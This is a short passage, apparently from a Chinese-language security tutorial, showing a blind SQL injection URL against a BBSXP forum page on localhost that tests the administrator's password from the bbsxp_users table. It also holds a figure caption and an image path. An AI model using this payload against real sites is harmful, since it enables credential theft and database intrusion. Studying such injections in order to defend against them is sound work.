 127.0.0.1 (8.0) sa (53) pubs 2 行 行 1, 列 1
图 2-85
http://127.0.0.1/bbsxp/movethread.asp?threadid=1 and 1=
((select UserPassword from bbsxp_users where userid=1)>'0').2
码如下：